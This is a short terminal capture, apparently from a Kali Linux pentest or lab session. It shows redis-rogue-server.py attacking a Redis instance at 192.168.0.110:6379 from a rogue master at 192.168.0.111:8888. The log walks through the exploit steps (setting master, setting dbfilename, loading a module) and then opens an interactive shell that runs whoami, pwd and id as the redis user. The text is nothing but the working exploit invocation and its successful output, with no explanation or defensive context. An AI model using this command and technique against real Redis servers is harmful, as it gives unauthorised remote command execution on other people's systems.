 (root💀kali)-[~/mytools/redis-rogue-server-master]
# ./redis-rogue-server.py --rhost 192.168.0.110 --rport 6379 --lhost 192.168.0.111 --lport 8888
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.0.110:6379
[info] SERVER 192.168.0.111:8888
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] whoami
[>>] redis
[<<] pwd
[>>] /data
[<<] ifconfig
[<<] od
[>>] 0000000
[<<] id
[>>] uid=999(redis) gid=999(redis) groups=999(redis)
[<<]